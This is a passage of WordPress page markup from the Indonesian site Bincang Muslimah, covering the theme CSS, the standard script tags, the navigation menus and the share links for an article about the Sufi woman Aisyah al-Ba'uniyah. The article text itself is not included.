<link rel='stylesheet' id='ppress-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bm-custom-style-css' href='https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='bm-custom-style-inline-css' type='text/css'>


#bm-wallpaper {
	background: url() no-repeat 50% 0;
	}

span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale,
.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}
	
.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #ffffff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
.bm-nav-menu ul li ul.sub-menu li a {
	color: #000000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #ffffff;
	}

a,
a:visited,
.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after,
.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text,
#comments .c p,
span#email-notes,
p.bm-authors-desc {
	font-family: 'Cabin Condensed', sans-serif;
	font-weight: 300;
	text-transform: None;
	}

.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
#woo-content p,
.bm-content-main ul li,
.bm-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-family: 'Open Sans', serif;
	font-weight: 400;
	text-transform: None;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 500;
	text-transform: Uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2,
.bm-feat4-title h2 {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Playfair Display', sans-serif;
		font-weight: 600;
		text-transform: None;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.editor-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-overall-score .rwp-overlall-score-value,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-users-score .rwp-users-score-value,
.rwp-review-wrap .rwp-review .rwp-scores .rwp-criterion .rwp-criterion-text .rwp-criterion-score {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-widget-home-title2,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link,
.rwp-review-wrap .rwp-review .rwp-title em {
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: Uppercase;
	}


	

	#bm-leader-wrap {
		position: relative;
		}
	#bm-site-main {
		margin-top: 0;
		}
	#bm-leader-wrap {
		top: 0 !important;
		}
		

	.bm-alp-side {
		display: none;
	}
	.bm-auto-post-grid {
		grid-template-columns: minmax(0, auto) 340px;
	}
		

	.bm-main-head-top {
		display: none;
	}
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
		

	.bm-post-content {
		grid-column-gap: 0;
		grid-template-columns: 100%;
		}
		

	.bm-nav-links {
		display: none;
		}
		

	.bm-alp-soc-reg {
		display: block;
	}
		

	.bm-woo-main-grid {
		grid-template-columns: 100%;
	}
	#bm-woo-side-wrap {
		display: none;
	}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#bm-main-body-wrap, .bm-main-body-grid, .bm-main-body-cont, .bm-post-side-wrap {
    background: #ffffff;}
a:hover {
    text-decoration: underline;
}
a.artikel-user {
    color: #888;
}
.bm-authors-left img {
    width: 200px; }
.widget_recent_entries ul li {
    font-size: 15px;
    font-family: 'Playfair Display',sans-serif;
}
.bm-authors-wrap {
padding:0; }
span.bm-widget-trend-head {
    font-family: 'anton' !important; }
.bm-widget-trend-title {
    bottom: .4em; }
a.bm-inf-more-but, a.bm-inf-more-but:hover, ul.bm-foot-soc-list li a {
    background: #ed1c24 }
#bm-foot-wrap {
    background: #f5f5f5; }
nav.bm-fly-nav-menu ul li a {
    font-size: 17px; }
#bm-fly-wrap .bm-fly-but-wrap {
    display: none; }
#bm-blog-main-wrap {
    display: block; }
.bm-foot-logo {
    width: 200px; }
.bm-head-logo {
    width: 200px; } 
.bm-feat2-text-left {
    max-width: 120px; }
.bm-feat2-img-wrap img, .bm-feat3-img-wrap img {
    background-color: #000;
    opacity: 0.6; }
span.bm-widget-trend-head {
    font-size: 2rem; }
.bm-post-tags a:before {
    content: "#";}
.bm-author-box-wrap {
    grid-template-columns: auto 75%; }
span.bm-author-box-name {
    font-size: 1.4rem; }
.bm-post-bot-wrap, .bm-post-sub-wrap {
    margin-top: 30px; }
.bm-feat2-text-right p {
    display: none; }
.fa-whatsapp:before {
    color: white;
    line-height: 25px; }
li.bm-soc-mob-what {
    background: #25D366 !important; }
article {
margin-bottom:40px !important; }
#jp-relatedposts {
margin: 0 auto 20px;
    max-width: 740px; }
#jp-relatedposts h3.jp-relatedposts-headline {
font-size:13px !important; }
@media screen and (max-width: 479px) {
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
width:100% !important; }    
.bm-blog-story-big {
    padding: 0; }
.bm-fly-menu {
    width: 80% !important; }
.bm-feat2-text-left {
    width: 50% !important;
}
.bm-blog-story-in {
    display: block;
    margin: 5px -6%; }
.bm-post-more-story a {
    display: block !important;
    margin: 5px -6%; }
.bm-post-more-img, .bm-post-more-text {
    margin: 10px 3%; }
.bm-blog-story-img {
    overflow: initial; }
.bm-blog-story-big-text h2, .bm-blog-story-text h2 {
    font-size: 1.1rem !important; }
.bm-post-more-text p {
    font-size: 1.1rem !important; }
.bm-blog-story-text {
    margin: 0 6%; }
.bm-post-tags a, .bm-post-tags a:visited {
    text-transform: capitalize; }
.bm-post-tags {
    font-size: 0.9rem; }
span.bm-prev-next-label, .bm-prev-next-wrap h2 {
    font-size: 1rem; }
.bm-post-more-text.relative {
    width: 94%;}
.bm-blog-story-big-text .bm-post-byline, .bm-post-byline {
    display: block !important;
}
.bm-post-bot-wrap .bm-post-bot .bm-post-more .bm-post-more-grid {
    grid-template-columns: repeat(2,1fr);
    grid-row-gap: 10px;
    grid-column-gap: 30px;
}
.bm-content-main h4 {
    margin-bottom: 10px !important;
}
}
article {
    border-bottom: solid 40px #dfdfdf;
}
		
</style>
<link rel='stylesheet' id='bm-reset-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bm-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%7CCabin+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bm-media-queries-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://bincangmuslimah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bincangmuslimah.com/wp-json/wp/v2/posts/37550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bincangmuslimah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bincangmuslimah.com/?p=37550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkhazanah%2Fmengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkhazanah%2Fmengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144971340-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144971340-1');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-37550 single-format-standard wp-theme-bm">
	<div id="bm-fly-wrap">
	<div id="bm-fly-menu-top" class="left relative">
		<div id="bm-fly-logo" class="left relative">
							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
					</div><!--bm-fly-logo-->
		<div class="bm-fly-but-wrap bm-fly-but-menu bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-fly-menu-top-->
	<div id="bm-fly-menu-wrap">
		<nav class="bm-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-26314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li id="menu-item-26315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li id="menu-item-26316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li id="menu-item-26318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li id="menu-item-42314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li id="menu-item-26319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li id="menu-item-39765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li id="menu-item-26317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</nav>
	</div><!--bm-fly-menu-wrap-->
	<div id="bm-fly-soc-wrap">
		<span class="bm-fly-soc-head">Ikuti Kami</span>
		<ul class="bm-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--bm-fly-soc-wrap-->
</div><!--bm-fly-wrap-->	<div id="bm-site" class="left relative">
				<div id="bm-site-wall" class="left relative">
			<div id="bm-leader-wrap">
																</div><!--bm-leader-wrap-->
			<div id="bm-site-main" class="left relative">
				<div id="bm-site-grid">
					<header id="bm-main-head-wrap" class="left relative">
												<div class="bm-main-head-top left relative">
							<div class="bm-main-ht-grid">
								<div class="bm-main-ht-left">
									<div class="bm-top-soc-wrap">
																					<a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="bm-top-soc-but fab fa-facebook-f"></span></a>
																															<a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="bm-top-soc-but fab fa-twitter"></span></a>
																															<a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="bm-top-soc-but fab fa-instagram"></span></a>
																															<a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="bm-top-soc-but fab fa-youtube"></span></a>
																			</div><!--bm-top-soc-wrap-->
								</div><!--bm-main-ht-left-->
								<div class="bm-head-logo">
																			<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																	</div><!--bm-head-logo-->
								<div class="bm-main-ht-right">
																																																									</div><!--bm-main-ht-right-->
							</div><!--bm-main-ht-grid-->
						</div><!--bm-main-head-top-->
						<div class="bm-main-head-grid">
	<div class="bm-main-head-left">
		<div class="bm-fly-but-wrap relative bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-main-head-left-->
	<div class="bm-main-head-mid relative">
		<div class="bm-nav-logo-wrap">
			<div class="bm-nav-logo">
									<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
													<h2 class="bm-logo-title">Bincang Muslimah</h2>
							</div><!--bm-nav-logo-->
		</div><!--bm-nav-logo-wrap-->
		<div class="bm-nav-menu">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</div><!--bm-nav-menu-->
			</div><!--bm-main-head-mid-->
	<div class="bm-main-head-right relative">
		<span class="bm-nav-search-but fas fa-search bm-search-click"></span>
	</div><!--bm-main-head-right-->
</div><!--bm-main-head-grid-->						<div id="bm-search-wrap">
							<div id="bm-search-box">
								<form method="get" id="searchform" action="https://bincangmuslimah.com/">
	<input type="text" name="s" id="s" value="Cari" onfocus='if (this.value == "Cari") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cari"; }' />
	<input type="hidden" id="searchsubmit" value="Cari" />
</form>							</div><!--bm-search-box-->
						</div><!--bm-search-wrap-->
					</header><!--bm-main-head-wrap-->
					<div id="bm-main-body-wrap" class="left relative">
						<div class="bm-main-body-grid relative">
							<div class="bm-main-body-cont relative">	<div class="bm-auto-post-grid">
	<div class="bm-alp-side">
		<div class="bm-alp-side-in">
			<div class="alp-related-posts-wrapper">
	<div class="alp-related-posts">
				<div class="alp-related-post post-37550 current" data-id="37550" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/khazanah/">Khazanah</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/">Mengenal Aisyah al-Ba'uniyah, Seorang Sufi Perempuan yang Produktif</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/&amp;t=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif &amp;url=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1-1000x563.png&amp;description=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
					<div class="alp-advert">
							</div>
				<div class="alp-related-post post-45119 " data-id="45119" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/khazanah/">Khazanah</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/">Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/&amp;t=Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min &amp;url=https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2025/11/download-2-1-1.jpg&amp;description=Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
				<div class="alp-related-post post-37222 " data-id="37222" data-document-title="">
		
